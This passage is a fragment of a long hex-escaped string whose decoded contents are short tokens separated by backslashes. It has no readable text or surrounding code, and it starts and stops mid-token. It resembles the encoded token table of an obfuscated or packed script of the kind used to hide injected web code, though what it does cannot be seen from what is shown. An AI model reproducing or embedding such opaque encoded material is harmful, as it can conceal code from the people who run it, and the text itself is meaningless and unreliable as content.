x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\